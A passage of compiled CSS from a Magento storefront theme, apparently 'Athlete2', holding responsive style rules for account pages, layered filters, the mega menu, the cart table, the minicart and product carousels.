  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: 54px;
    line-height: 54px;
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view,
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.tocompare,
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.towishlist,
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.primary {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 40px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
  }
  .ox-megamenu-navigation > .level0 > .level-top,
  .ox-megamenu-navigation li.parent > .level-top,
  .ox-megamenu-navigation .category-item > .level-top,
  .ox-megamenu-navigation > .level0 > a,
  .ox-megamenu-navigation li.parent > a,
  .ox-megamenu-navigation .category-item > a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > a .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow {
    top: 5px;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow {
    top: 3px;
  }
}
@media only screen and (max-width: 768px) {
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer--layout-4 .footer.content .block.newsletter .content,
  .footer--layout-2 .footer.content .block.newsletter .content,
  .footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,
  .footer--layout-2 .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout .block-compare,
  .ox-slideout .block-wishlist,
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items,
  .minicart--style-modern .ox-dropdown .block-compare .product-items,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items,
  .minicart--style-modern .ox-slideout .minicart-items-wrapper,
  .minicart--style-modern .ox-dropdown .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .block-content,
  .minicart--style-modern .ox-dropdown .block-compare .block-content,
  .minicart--style-modern .ox-slideout .block-wishlist .block-content,
  .minicart--style-modern .ox-dropdown .block-wishlist .block-content,
  .minicart--style-modern .ox-slideout .block-minicart .block-content,
  .minicart--style-modern .ox-dropdown .block-minicart .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,
  .minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .items-total,
  .minicart--style-modern .ox-dropdown .block-compare .items-total,
  .minicart--style-modern .ox-slideout .block-wishlist .items-total,
  .minicart--style-modern .ox-dropdown .block-wishlist .items-total,
  .minicart--style-modern .ox-slideout .block-minicart .items-total,
  .minicart--style-modern .ox-dropdown .block-minicart .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
  .minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,
  .minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items .product-item-details,
  .minicart--style-modern .ox-dropdown .block-compare .product-items .product-item-details,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item-details,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern .ox-slideout .block-compare .product-items .product-item .product-item-name,
  .minicart--style-modern .ox-dropdown .block-compare .product-items .product-item .product-item-name,
  .minicart--style-modern .ox-slideout .block-wishlist .product-items .product-item .product-item-name,
  .minicart--style-modern .ox-dropdown .block-wishlist .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,
  .minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item-details,
  .minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern .ox-slideout .block-minicart .minicart-items .product-item .product-item-name,
  .minicart--style-modern .ox-dropdown .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text {
    display: none;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    min-width: 7px;
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
